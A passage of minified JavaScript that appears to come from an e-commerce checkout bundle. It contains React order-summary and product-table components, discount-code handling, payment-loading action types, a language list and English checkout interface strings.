0;overflow:auto;box-sizing:border-box;-webkit-overflow-scrolling:touch;@media screen and (min-width:","rem){width:calc(100% + 2rem);max-height:calc(100vh - 21rem);padding:1.5em 2rem 0 0;overflow-y:scroll;overflow-x:hidden;}"],c.k),de=l.d.div.withConfig({componentId:"sc-1ob722w-4"})(["width:100%;margin:0;padding:0;box-sizing:border-box;"]),pe=l.d.table.withConfig({componentId:"sc-1ob722w-5"})(["display:table;width:100%;border-collapse:collapse;border-spacing:0;"]),_e=l.d.tbody.withConfig({componentId:"sc-1ob722w-6"})(["display:table-row-group;vertical-align:middle;border-color:inherit;border-collapse:collapse;border-spacing:0;"]),me=l.d.tr.withConfig({componentId:"sc-1ob722w-7"})(["display:table-row;vertical-align:inherit;border-color:inherit;border-collapse:collapse;border-spacing:0;"]),fe=l.d.td.withConfig({componentId:"sc-1ob722w-8"})(["display:table-cell;text-align:left;vertical-align:inherit;padding-top:",";padding-bottom:0;padding-left:0;padding-right:0;"],(function(e){return e.addPadding?"1rem":"0"})),be=l.d.td.withConfig({componentId:"sc-1ob722w-9"})(["display:table-cell;padding-top:",";padding-bottom:0;padding-left:1em;padding-right:0;width:100%;font-weight:normal;text-align:left;vertical-align:inherit;"],(function(e){return e.addPadding?"1rem":"0"})),he=l.d.span.withConfig({componentId:"sc-1ob722w-10"})(["display:block;color:inherit;font-weight:500;line-height:1.125rem;font-size:0.875rem;width:1em;min-width:100%;"]),Ee=l.d.span.withConfig({componentId:"sc-1ob722w-11"})(["display:block;color:inherit;opacity:0.8;font-weight:400;font-size:0.75rem;"]),Oe=l.d.a.withConfig({componentId:"sc-1ob722w-12"})(["color:",";font-weight:400;font-size:0.75rem;word-break:break-all;"],(function(e){return e.color})),ge=l.d.td.withConfig({componentId:"sc-1ob722w-13"})(["display:table-cell;vertical-align:inherit;opacity:",";padding-top:",";padding-bottom:0;padding-left:1em;padding-right:0.2rem;font-weight:500;line-height:1.125rem;font-size:0.875rem;text-align:right;white-space:nowrap;transition:opacity 0.4s ease-in-out;"],(function(e){return e.ready?1:0}),(function(e){return e.addPadding?"1rem":"0"})),ye=l.d.div.withConfig({componentId:"sc-1ob722w-14"})(["display:inline-block;position:relative;"]),ve=l.d.div.withConfig({componentId:"sc-1ob722w-15"})(["display:block;position:absolute;top:-1.2rem;left:0.15rem;width:15rem;"]),Ae=l.d.div.withConfig({componentId:"sc-1ob722w-16"})(["display:block;color:inherit;border-top:1px "," solid;padding-top:","em;padding-bottom:1.5em;"],(function(e){return e.borderColor}),(function(e){return e.paddingTop})),Ie=l.d.th.withConfig({componentId:"sc-1ob722w-17"})(["display:table-cell;padding-top:0;padding-left:0.2rem;font-weight:normal;text-align:left;line-height:1.125rem;font-size:0.875rem;vertical-align:inherit;"]),Re=l.d.td.withConfig({componentId:"sc-1ob722w-18"})(["display:table-cell;opacity:",";padding:0 0.2rem 0 1.5em;text-align:right;font-weight:500;line-height:1.125rem;font-size:0.875rem;vertical-align:inherit;transition:opacity 0.4s ease-in-out;"],(function(e){return e.ready?1:0})),Te=l.d.del.withConfig({componentId:"sc-1ob722w-19"})(["opacity:0.8;font-weight:400;font-size:0.75rem;"]),De=l.d.tfoot.withConfig({componentId:"sc-1ob722w-20"})(["display:table-footer-group;vertical-align:middle;border-color:inherit;border-collapse:collapse;border-spacing:0;"]),Ce=l.d.th.withConfig({componentId:"sc-1ob722w-21"})(["display:table-cell;font-weight:500;padding-top:3em;padding-left:0.2rem;vertical-align:inherit;text-align:left;position:relative;&::before{content:'';position:absolute;top:1.5em;left:0;width:100%;height:1px;background-color:",";}"],(function(e){return e.borderColor})),Se=l.d.span.withConfig({componentId:"sc-1ob722w-22"})(["display:block;"]),Pe=Object(l.d)(Se).withConfig({componentId:"sc-1ob722w-23"})(["opacity:0.7;font-size:0.875rem;"]),Ne=l.d.td.withConfig({componentId:"sc-1ob722w-24"})(["display:table-cell;position:relative;padding-top:3em;padding-left:1.5em;padding-right:0.2rem;text-align:right;white-space:nowrap;&::before{content:'';position:absolute;top:1.5em;left:0;width:100%;height:1px;background-color:",";}"],(function(e){return e.borderColor})),ke=l.d.span.withConfig({componentId:"sc-1ob722w-25"})(["font-size:0.85714em;vertical-align:0.2em;margin-right:0.5em;text-align:right;white-space:nowrap;font-weight:normal;border-collapse:collapse;border-spacing:0;"]),we=l.d.span.withConfig({componentId:"sc-1ob722w-26"})(["font-size:1.5em;font-weight:500;letter-spacing:-0.04em;line-height:1em;text-align:right;white-space:nowrap;border-collapse:collapse;border-spacing:0;"]),je=l.d.div.withConfig({componentId:"sc-1ob722w-27"})(["display:none;position:absolute;left:50%;bottom:0;opacity:0;transition:all 0.4s ease-in-out;"]),xe={entering:{display:"block",opacity:.3,bottom:"0.2rem"},entered:{display:"block",opacity:1,bottom:"1rem"},exiting:{display:"block",opacity:1,bottom:"1rem"},exited:{display:"block",opacity:0,bottom:"0"}},Le={margin:"0.3em -5.5em"},Ue=function(e){var t=e.shown,n=e.color,r=e.bgColor;return o.a.createElement(Z.a,{in:t,timeout:200},(function(e){var t=oe({},xe[e]);return o.a.createElement(je,{style:t},o.a.createElement(re,{style:Le,color:n,bgColor:r}))}))},Me=Object(l.e)(["from{opacity:0.25;transform:scale(0.8) translate(0,2px);}to{opacity:1;transform:translate(0,0);}"]),Fe=Object(l.e)(["from{opacity:0.25;transform:scale(0.8) translate(0,-2px);}to{opacity:1;transform:translate(0,0);}"]),He=l.d.div.withConfig({componentId:"sc-1ob722w-28"})(["display:none;position:absolute;cursor:pointer;width:1rem;z-index:2;left:50%;top:",";bottom:",";transition:all 0.4s ease-in-out;animation-name:",";animation-duration:1300ms;animation-iteration-count:infinite;animation-timing-function:linear;"],(function(e){return"up"===e.direction?"2rem":"auto"}),(function(e){return"up"===e.direction?"auto":"2rem"}),(function(e){return"up"===e.direction?Me:Fe})),Be={entering:{display:"block",opacity:.3,transform:"scale(0.1)"},entered:{display:"block",opacity:1},exiting:{display:"block",opacity:1,transform:"scale(0.8)"},exited:{display:"none",opacity:0}},Ge=function(e){var t=e.shown,n=e.direction,r=e.color,a=e.onClick;return o.a.createElement(Z.a,{in:t,timeout:100},(function(e){var t=oe({},Be[e]);return"up"===n&&t?t.top="0":"down"===n&&t&&(t.bottom="0"),o.a.createElement(He,{style:t,direction:n,onClick:a},o.a.createElement(J.a,{color:r,direction:n}))}))},Ye=n("7b80b3eea668bde6414e");function ze(e){return(ze="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ve(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ke(e){return(Ke=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function We(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function qe(e,t){return(qe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Xe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Qe=function(e){function t(e){var n,r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=Ke(t).call(this,e),n=!a||"object"!==ze(a)&&"function"!==typeof a?We(r):a,Xe(We(n),"productTableWrapperRef",void 0),Xe(We(n),"productTableHolderRef",void 0),Xe(We(n),"handleOnDiscountCodeInputSubmit",(function(){n.props.onDiscountCodeInputSubmit&&n.props.onDiscountCodeInputSubmit()})),Xe(We(n),"handleOnDiscountInputCodeChange",(function(e){n.props.onDiscountCodeInputChange&&n.props.onDiscountCodeInputChange(e)})),Xe(We(n),"handleOnDiscountCodeRemoval",(function(){n.props.onDiscountCodeRemoval&&n.props.onDiscountCodeRemoval()})),Xe(We(n),"calculateREM",(function(){var e=16;if(getComputedStyle&&document&&document.documentElement){var t=getComputedStyle(document.documentElement).fontSize;t&&(e=parseFloat(t))}return e})),Xe(We(n),"calculateResponsiveLayout",(function(e){return window.innerWidth/e>=c.k})),Xe(We(n),"checkUpArrow",(function(){if(n.productTableWrapperRef&&n.productTableWrapperRef.current){var e=n.productTableWrapperRef.current;if(e&&e instanceof HTMLElement)return!(e.scrollTop<=0)}return!1})),Xe(We(n),"checkDownArrow",(function(){if(n.productTableWrapperRef&&n.productTableWrapperRef.current){var e=n.productTableWrapperRef.current;if(e&&e instanceof HTMLElement)return!e.scrollHeight||!e.offsetHeight||!(e.offsetHeight+e.scrollTop>=e.scrollHeight)}return!1})),Xe(We(n),"scrollProductTable",(function(e){return function(t){if(t&&t.preventDefault&&t.preventDefault(),n.state.showIndicator&&n.productTableWrapperRef&&n.productTableWrapperRef.current){var r=n.productTableWrapperRef.current;if(r&&r instanceof HTMLElement){r.scrollTop=r.scrollTop+e;var a=n.checkUpArrow(),o=n.checkDownArrow();n.setState({indicatorScrolled:!0,showUpArrow:a,showDownArrow:o})}}}})),Xe(We(n),"onResize",(function(e){var t=e||n.state.rem;if(n.calculateResponsiveLayout(t)){var r=n.productTableWrapperRef.current,a=n.productTableHolderRef.current;if(r&&r instanceof HTMLElement&&a&&a instanceof HTMLElement){var o=r.clientHeight,i=a.clientHeight;if(o&&i&&i-o>1.5*t){var c=n.checkUpArrow(),u=n.checkDownArrow();n.setState({showIndicator:!0,showUpArrow:c,showDownArrow:u})}}}else n.setState({showIndicator:!1})})),Xe(We(n),"onScroll",(function(){if(n.state.showIndicator){n.setState({indicatorScrolled:!0});var e=n.checkUpArrow(),t=n.checkDownArrow();n.setState({showUpArrow:e,showDownArrow:t})}})),Xe(We(n),"debouncedOnResize",null),Xe(We(n),"debouncedOnScroll",null),n.productTableWrapperRef=o.a.createRef(),n.productTableHolderRef=o.a.createRef(),n.state={rem:16,showIndicator:!1,indicatorScrolled:!1,showUpArrow:!1,showDownArrow:!1},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&qe(e,t)}(t,e),n=t,(r=[{key:"componentDidMount",value:function(){var e=this,t=this.calculateREM();if(this.setState({rem:t}),this.onResize(t),this.debouncedOnResize=Object(i.a)((function(){return e.onResize()}),100),this.debouncedOnScroll=Object(i.a)((function(){return e.onScroll()}),100),window.addEventListener("resize",this.debouncedOnResize,!1),this.productTableHolderRef&&this.productTableHolderRef.current){var n=this.productTableHolderRef.current;n&&(n.addEventListener("scroll",this.debouncedOnScroll,{passive:!0}),n.addEventListener("wheel",this.debouncedOnScroll,{passive:!0}),n.addEventListener("touchmove",this.debouncedOnScroll,{passive:!0}))}}},{key:"componentWillUnmount",value:function(){if(window.removeEventListener("resize",this.debouncedOnResize,!1),this.productTableHolderRef&&this.productTableHolderRef.current){var e=this.productTableHolderRef.current;e&&(e.removeEventListener("scroll",this.debouncedOnScroll),e.removeEventListener("wheel",this.debouncedOnScroll),e.removeEventListener("touchmove",this.debouncedOnScroll))}}},{key:"render",value:function(){var e=this,t=this.state,n=t.showIndicator,r=t.indicatorScrolled,a=t.showUpArrow,i=t.showDownArrow,c=this.props,l=c.mode,s=c.isPriceReady,d=c.highlightColor,p=c.color,_=c.bgColor,m=c.borderColor,f=c.labelColor,b=c.labelBackground,h=c.products,E=c.subtotalDescription,y=c.subtotalOriginal,v=c.subtotalWithDiscount,A=c.discountDescription,I=c.discount,R=c.shippingDescription,T=c.shippingOriginal,D=c.shipping,C=c.taxDescription,S=c.taxOriginal,P=c.tax,k=c.othersDescription,w=c.othersOriginal,j=c.others,x=c.totalDescription,L=c.currency,U=c.totalDetails,H=c.total,B=c.discountCode,G=c.isDiscountCodeRemovalLoading,Y=c.discountCodeInput,z=c.defaultStatus,V=c.discountCodeInputError,K=c.showDiscountCodeInput,W=c.isDiscountCodeSubmitLoading,q=c.discountCodeInputLabel,Q=c.isTestimonialsFirst,Z=c.enableTestimonials,J=c.testimonialsTitle,$=c.testimonialsTitleFontSize,ee=c.testimonialsTitleColor,te=c.enableReviews,ne=c.customerReviewsTitle,re=c.customerReviewsTitleFontSize,ae=c.customerReviewsTitleColor,oe=c.cloudStorageURL,ie=c.testimonials,je=c.customerReviews,xe=[];h.forEach((function(e,t){var n=e.quantity,r=e.name,a=e.image,i=e.variant_title,c=e.properties,u=e.price,l=e.original,p=l?o.a.createElement(o.a.Fragment,null,o.a.createElement(Te,null,l),o.a.createElement("br",null)):null,_=t>0,m=[];Object.keys(c).forEach((function(e,t){var n,r=c[e];r&&(Object(Ye.a)(r)&&e.length>0&&"_"!==e[0]?m.push(o.a.createElement(Ee,{key:"p".concat(t)},o.a.createElement(Oe,{color:d,href:"#",onClick:(n=r,function(){window.open(n,"_blank")})},e))):e.length>0&&"_"!==e[0]&&m.push(o.a.createElement(Ee,{key:"p".concat(t)},"".concat(e,": ").concat(r))))})),xe.push(o.a.createElement(me,{key:"pr".concat(t)},o.a.createElement(fe,{addPadding:_},o.a.createElement(X,{image:a,quantity:n,quantityColor:f,quantityBackground:b})),o.a.createElement(be,{addPadding:_},o.a.createElement(he,null,r),i?o.a.createElement(Ee,{key:"v"},i):null,m),o.a.createElement(ge,{addPadding:_,ready:s},p||null,o.a.createElement("span",null,u))))}));var Le=[];[{description:E,originalValue:y,price:v,isDiscount:!1},{description:A,originalValue:null,price:I,isDiscount:!0},{description:R,originalValue:T,price:D,isDiscount:!1},{description:C,originalValue:S,price:P,isDiscount:!1},{description:k,originalValue:w,price:j,isDiscount:!1}].forEach((function(t){var n=t.description,r=t.originalValue,a=t.price,i=t.isDiscount;if(n&&a){var c=Le.length>0?{paddingTop:"0.75em"}:null,u=r?o.a.createElement(Te,{style:{paddingRight:"0.6rem"}},r):null;Le.push(o.a.createElement(me,{key:n},o.a.createElement(Ie,{style:c},n,i&&B?o.a.createElement(ye,null,o.a.createElement(ve,null,o.a.createElement(O,{fontSize:.8,code:B,loading:G,onDelete:e.handleOnDiscountCodeRemoval}))):null),o.a.createElement(Re,{style:c,ready:s},u||null,o.a.createElement("span",null,"Free"===a&&n===R?o.a.createElement(F.a,{t:"FREE",default:"Free"}):a))))}}));var Me=Z&&o.a.createElement(N,{key:"confidences",title:J,titleFontSize:$,titleColor:ee,bgColor:_,cloudStorageURL:oe,rows:ie}),Fe=te&&o.a.createElement(M,{key:"customer_reviews",title:ne,titleFontSize:re,titleColor:ae,bgColor:_,cloudStorageURL:oe,rows:je});return o.a.createElement(o.a.Fragment,null,o.a.createElement(ce,{color:p},o.a.createElement(le,null,o.a.createElement(Ge,{shown:n&&a,color:p,direction:"up",onClick:this.scrollProductTable(-25)}),o.a.createElement(se,{ref:this.productTableWrapperRef},o.a.createElement(de,{ref:this.productTableHolderRef},o.a.createElement(pe,null,o.a.createElement(_e,null,xe)))),o.a.createElement(Ue,{shown:n&&!r,color:f,bgColor:b}),o.a.createElement(Ge,{shown:n&&i,color:p,direction:"down",onClick:this.scrollProductTable(25)})),o.a.createElement(Ae,{paddingTop:K?1:1.5,borderColor:m},K?o.a.createElement(u.a,{mode:l,defaultStatus:z,label:q,code:Y,loading:W,error:V,onDiscountCodeChange:this.handleOnDiscountInputCodeChange,onSubmit:this.handleOnDiscountCodeInputSubmit,labelFontSize:.9,style:{marginBottom:"1.5rem"},discountCodeInEffect:B}):null,o.a.createElement(pe,null,o.a.createElement(_e,null,Le),o.a.createElement(De,null,o.a.createElement(me,null,o.a.createElement(Ce,{borderColor:m},o.a.createElement(Se,null,x),U&&U.length>0&&o.a.createElement(Pe,null,U)),o.a.createElement(Ne,{borderColor:m},s?o.a.createElement(o.a.Fragment,null,o.a.createElement(ke,null,L),o.a.createElement(we,null,H)):o.a.createElement(g.a,{color:p}))))))),o.a.createElement(ue,null,Q?[Me,Fe]:[Fe,Me]))}}])&&Ve(n.prototype,r),a&&Ve(n,a),t}(o.a.Component);Xe(Qe,"defaultProps",{totalDetails:"",isPriceReady:!0,color:c.f,bgColor:c.j,borderColor:c.c,labelColor:c.o,labelBackground:c.g,discountCode:"",isDiscountCodeRemovalLoading:!1,onDiscountCodeRemoval:null,showDiscountCodeInput:!1,discountCodeInput:"",discountCodeInputError:"",onDiscountCodeInputChange:null,onDiscountCodeInputSubmit:null,isDiscountCodeSubmitLoading:!1,discountCodeInputLabel:"",isTestimonialsFirst:!0,enableTestimonials:!1,testimonialsTitle:"",enableReviews:!1,customerReviewsTitle:"",cloudStorageURL:"",testimonials:[],customerReviews:[]});var Ze=Qe,Je=n("08436914d2403449dace");t.a=function(e){var t,n,r=e.session,a=r.cloud_storage_url,i=r.mode,c=e.settings,u=c.highlight_color,l=c.discount_code_display,s=c.discount_code_default,d=c.discount_code_text,p=c.is_testimonials_first,_=c.testimonials_enabled,m=c.testimonials_title,f=c.testimonials_title_font_size,b=c.testimonials_title_color,h=c.testimonials,E=c.customer_reviews_enabled,O=c.customer_reviews_title,g=c.customer_reviews_title_font_size,y=c.customer_reviews_title_color,v=c.customer_reviews,A=c.cart_border_color,I=c.cart_font_color,R=c.cart_bg_color,T=!1===e.layout.disable_discount_code&&l&&"cart"===l,D=e.discount.input,C=e.discount.is_loading,S=e.discount.error,P=e.discount.code,N=e.cart,k=N.subtotal_price,w=N.currency,j=N.currency_code,x=N.items,L=N.others,U=N.total_tax,M=N.total_details,F=N.is_price_confirmed,H=e.discount.amount,B=e.shipping,G=B.selection,Y=B.rules,z=B.is_customized_shipping_rate_enabled,V=B.customized_shipping_rate_list,K="";if(G>=0&&z&&(null===V||void 0===V?void 0:V.length)>0)K="".concat(j).concat(null!==(t=null===V||void 0===V?void 0:null===(n=V[G])||void 0===n?void 0:n.price)&&void 0!==t?t:"0");else if(G>=0&&Y&&Y.length>0&&Y[G]){K=Y[G].price}var W,q=H&&H.length>0?"- ".concat(H):"",X=e.locale,Q=X.SUB_TOTAL?X.SUB_TOTAL:"Subtotal",Z=X.TAX?X.TAX:"Tax",J=X.DISCOUNT?X.DISCOUNT:"Discount",$=X.SHIPPING?X.SHIPPING:"Shipping",ee=X.OTHERS?X.OTHERS:"Others",te=X.TOTAL?X.TOTAL:"Total",ne=X[S]?X[S]:S;if(M&&M.length>0){var re=X.INCLUDE_AMOUNT_IN_TAXES?X.INCLUDE_AMOUNT_IN_TAXES:"Including {{ amount }} in taxes";W=Object(Je.a)(re,{amount:M})}return o.a.createElement(Ze,{mode:i,color:I,bgColor:R,borderColor:A,products:x,subtotalDescription:Q,subtotal:k,subtotalWithDiscount:e.subtotalWithDiscount.valueWCurrency,subtotalOriginal:"",taxDescription:Z,tax:U,discountDescription:J,discount:q,shippingDescription:$,shipping:K,othersDescription:ee,others:L,totalDescription:te,currency:w,currency_code:j,totalDetails:W,total:e.total,isPriceReady:F,showDiscountCodeInput:T,defaultStatus:s,discountCodeInput:D,isDiscountCodeSubmitLoading:C,discountCodeInputError:ne,onDiscountCodeInputChange:function(t){e.discountActions.changeInput(t)},onDiscountCodeInputSubmit:function(){e.discountActions.update()},highlightColor:u,discountCodeInputLabel:d,discountCode:P,isDiscountCodeRemovalLoading:C,onDiscountCodeRemoval:function(){e.discountActions.removeDiscountCode()},isTestimonialsFirst:p,enableTestimonials:_,testimonialsTitle:m,testimonialsTitleFontSize:f,testimonialsTitleColor:b,enableReviews:E,customerReviewsTitle:O,customerReviewsTitleFontSize:g,customerReviewsTitleColor:y,customerReviews:v,cloudStorageURL:a,testimonials:h})}},"3ca88705378be053f73f":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("0b3cb19af78752326f59"),c=i.d.div.withConfig({componentId:"sc-9g5o7f-0"})(["margin:2rem 0 1rem;@media screen and (max-width:","rem){margin:1.3rem 0 0.5rem;}"],o.l),u=i.d.span.withConfig({componentId:"sc-9g5o7f-1"})(["color:",";font-size:1em;opacity:0.74;line-height:1em;padding:0.14286rem 0.42143rem;"],(function(e){return e.fontColor}));t.a=function(e){var t=e.children,n=e.color,r=e.style,i=n||o.f;return a.a.createElement(c,{style:r||null},a.a.createElement(u,{fontColor:i},t||null))}},"3d6bd6564a08e42a8900":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"h",(function(){return a})),n.d(t,"i",(function(){return o})),n.d(t,"e",(function(){return i})),n.d(t,"d",(function(){return c})),n.d(t,"f",(function(){return u})),n.d(t,"g",(function(){return l})),n.d(t,"c",(function(){return s})),function(e){e.INITIALIZE_ADDR_LAYOUT="@funnel/layout/INITIALIZE_ADDR_LAYOUT",e.SET_SHIPPING_ADDR_LAYOUT="@funnel/layout/SET_SHIPPING_ADDR_LAYOUT",e.SET_BILLING_ADDR_LAYOUT="@funnel/layout/SET_BILLING_ADDR_LAYOUT",e.DISASSOCIATE_ADDR_LAYOUT="@funnel/layout/DISASSOCIATE_ADDR_LAYOUT",e.LOAD_PAYPAL_CHECKOUT="@funnel/layout/LOAD_PAYPAL_CHECKOUT",e.LOAD_PAYPAL_ACP_HOSTED_FIELDS="@funnel/layout/LOAD_PAYPAL_ACP_HOSTED_FIELDS",e.SET_PAYPAL_CHECKOUT_LOADED="@funnel/layout/SET_PAYPAL_CHECKOUT_LOADED",e.SET_PAYPAL_CHECKOUT_LOADING_ERROR="@funnel/layout/SET_PAYPAL_CHECKOUT_LOADING_ERROR",e.SET_PAYPAL_CHECKOUT_ON_AUTHORIZE="@funnel/layout/SET_PAYPAL_CHECKOUT_ON_AUTHORIZE",e.SET_PAYMENT_COMPONENT_LOADING_STATUS="@funnel/layout/SET_PAYMENT_COMPONENT_LOADING_STATUS",e.SET_PAYPAL_ACP_LOADED="@funnel/layout/SET_PAYPAL_ACP_LOADED",e.SET_PAYPAL_ACP_LOADING_ERROR="@funnel/layout/SET_PAYPAL_ACP_LOADING_ERROR",e.SET_PAYPAL_ACP_HOSTED_FIELDS_STATUS="@funnel/layout/SET_PAYPAL_ACP_HOSTED_FIELDS_STATUS",e.SET_SHOP_LOGO="@funnel/layout/SET_SHOP_LOGO",e.SET_SHOP_NAME="@funnel/layout/SET_SHOP_NAME",e.LOAD_OCEAN_PAYMENT_CHECKOUT="@funnel/layout/LOAD_OCEAN_PAYMENT_CHECKOUT",e.SET_OCEAN_PAYMENT_LOADED="@funnel/layout/SET_OCEAN_PAYMENT_LOADED"}(r||(r={}));var a=function(e){return{type:r.SET_PAYPAL_CHECKOUT_LOADED,loaded:e}},o=function(e){return{type:r.SET_PAYPAL_CHECKOUT_LOADING_ERROR,isError:e}},i=function(e){return{type:r.SET_PAYPAL_CHECKOUT_ON_AUTHORIZE,isOnAuthorize:e}},c=function(e){return{type:r.SET_PAYPAL_ACP_HOSTED_FIELDS_STATUS,status:e}},u=function(e){return{type:r.SET_PAYPAL_ACP_LOADED,loaded:e}},l=function(e){return{type:r.SET_PAYPAL_ACP_LOADING_ERROR,isError:e}},s=function(e){return{type:r.SET_OCEAN_PAYMENT_LOADED,loaded:e}};t.b={initializeAddrLayout:function(e,t,n){return{type:r.INITIALIZE_ADDR_LAYOUT,addrLayout:e,fields:t,provinces:n&&n.length>0?n:[]}},setShippingAddrLayout:function(e,t,n){return{type:r.SET_SHIPPING_ADDR_LAYOUT,addrLayout:e,fields:t,provinces:n&&n.length>0?n:[]}},setBillingAddrLayout:function(e,t,n){return{type:r.SET_BILLING_ADDR_LAYOUT,addrLayout:e,fields:t,provinces:n&&n.length>0?n:[]}},disassociateAddrLayout:function(){return{type:r.DISASSOCIATE_ADDR_LAYOUT}},loadPaypalCheckout:function(){return{type:r.LOAD_PAYPAL_CHECKOUT}},loadPayPalACPHostedFields:function(){return{type:r.LOAD_PAYPAL_ACP_HOSTED_FIELDS}},setPaypalCheckoutLoaded:a,setPaypalCheckoutLoadingError:o,setPaymentCheckoutOnAuthorize:i,setPayPalACPHostedFieldsStatus:c,setPaymentComponentStatus:function(e){return{type:r.SET_PAYMENT_COMPONENT_LOADING_STATUS,status:e}},setPaypalACPLoaded:u,setPaypalACPLoadingError:l,setShopLogo:function(e){return{type:r.SET_SHOP_LOGO,logo:e}},setShopName:function(e){return{type:r.SET_SHOP_NAME,name:e}},loadOceanPaymentCheckout:function(){return{type:r.LOAD_OCEAN_PAYMENT_CHECKOUT}},setOceanPaymentLoaded:s}},"3f296543751749074315":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("c56a4a78e78919453d59"),c=Object(o.e)(["100%{transform:rotate(0deg);}"]),u=Object(o.e)(["0%{opacity:0.3;stroke-dasharray:1,150;stroke-dashoffset:0;}50%{opacity:0.8;stroke-dasharray:90,150;stroke-dashoffset:-35;}100%{opacity:0.2;stroke-dasharray:90,150;stroke-dashoffset:-124;}"]),l=o.d.svg.withConfig({componentId:"sc-18r6j1o-0"})(["animation:"," 2s linear infinite;transition:all 0.3s ease-in-out;"],c),s=o.d.circle.withConfig({componentId:"sc-18r6j1o-1"})(["stroke-linecap:round;animation:"," 1.5s ease-in-out infinite;"],u);t.a=a.a.memo((function(e){var t=e.color?e.color:i.f,n=e.style;return a.a.createElement(l,{style:n,viewBox:"0 0 50 50"},a.a.createElement(s,{cx:"25",cy:"25",r:"20",fill:"none",stroke:t,strokeWidth:"4"}))}))},"3f8507943854cc70f0b1":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("d8109fbd22ca35f2a129"),c=o.d.div.withConfig({componentId:"ruwbb9-0"})(["display:block;width:100%;text-align:center;"]);t.a=function(e){return e.pastDelay?a.a.createElement(c,null,a.a.createElement(i.a,{color:e.color})):null}},4:function(e,t){},"4169c060162962ab33dd":function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return a}));var r=[{label:"English",translated_label:"English",value:"en"},{label:"Spanish",translated_label:"Espa\xf1ol",value:"es"},{label:"Portuguese (Brazil) ",translated_label:"Portugu\xe9s (Brasil)",value:"pt-BR"},{label:"Portuguese (Portugal) ",translated_label:"Portugu\xe9s (Portugal)",value:"pt-PT"},{label:"French",translated_label:"Fran\xe7ais",value:"fr"},{label:"German",translated_label:"Deutsche",value:"de"},{label:"Italian",translated_label:"Italiano",value:"it"},{label:"Japanese",translated_label:"\u65e5\u672c\u8a9e",value:"ja"},{label:"Korean",translated_label:"\ud55c\uad6d\uc5b4",value:"ko"},{label:"Dutch",translated_label:"Nederlands",value:"nl"},{label:"Danish",translated_label:"Dansk",value:"da"},{label:"Norwegian",translated_label:"Norsk",value:"no"},{label:"Swedish",translated_label:"Svenska",value:"sv"},{label:"Polish",translated_label:"Polski",value:"pl"},{label:"Czech",translated_label:"\u010ce\u0161tina",value:"cs"},{label:"Finnish",translated_label:"Suomi",value:"fi"}],a={en:{ADDITIONAL_ADDRESS_REQUIRED:"Additional address required",ADD_TIP:"Add tip",ADD_TO_MY_ORDER_NOW:"ADD TO MY ORDER NOW",ADDRESS_1:"Address",ADDRESS_2:"Apartment, suite, etc.",ADDRESS_REQUIRED:"Address required",ALL_TXN_ENCRYPTED:"All transactions are secure and encrypted.",APPLY:"Apply",BILLING_ADDRESS:"Billing address",BILLING_SAME_AS_SHIPPING:"Billing address same as shipping",CARD_EXPIRY_REQUIRED:"Card expiry required",CARD_NUMBER_IS_INVALID:"Card number is invalid",CARD_NUMBER_REQUIRED:"Card number required",CARD_NUMBER:"Card number",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Cardholder name required",CARDHOLDER_NAME:"Cardholder name",CHANGE_LANG:"Change language",CITY_REQUIRED:"City required",CITY:"City",COMPANY_REQUIRED:"Company required",COMPANY:"Company",COMPLETE_PURCHASE:"Complete Purchase",CONTACT_INFORMATION:"Contact information",CONTACT:"Contact",CONTINUE_TO_PAYMENT_METHOD:"Continue to payment",CONTINUE_TO_SHIPPING_METHOD:"Continue to shipping",COUNTRY_REGION:"Country/Region",COUNTRY:"Country",COUNTY:"County",CREDIT_CARD:"Credit Card",CUSTOMER:"Customer",CUSTOM_TIP:"Custom tip",DISCOUNT_CODE_2:"Discount code",DISCOUNT_CODE:"Discount Code",DISCOUNT:"Discount",DISCOUNT_CODE_APPLIED:"Discount code applied",EDIT:"Edit",EMAIL_FOR_ORDER_CONFIRMATION:"Email (For order confirmation)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Email or mobile phone number (For order confirmation)",EMIRATE:"Emirate",ERROR:"Error",EXPRESS_CHECKOUT:"Express checkout",EXTRA_DISCOUNT_OFF:"{{ discount }} extra discount",FIRST_NAME_REQUIRED:"First name required",FIRST_NAME:"First name",FREE:"Free",GOVERNORATE:"Governorate",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Here is a Special One-Time Offer...",HIDE_ORDER_SUMMARY:"Hide order summary",HIDE:"Hide",INCLUDE_AMOUNT_IN_TAXES:"Including {{ amount }} in taxes",INVALID_DISCOUNT:"Invalid discount",INVALID_EMAIL:"Invalid email",INVALID_EXPIRY:"Invalid Expiry",IS_INVALID:"is invalid",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Keep me up to date on news and exclusive offers",LANGUAGE:"Language",LAST_NAME_REQUIRED:"Last name required",LAST_NAME:"Last name",NOT_AVAILABLE:"Not available",NOT_SUPPROT:"Not supported",OFFSITE_GATEWAY_REDIRECT_HINT:'After clicking "{{ button }}", you will be redirected to {{ gateway }} to complete your purchase 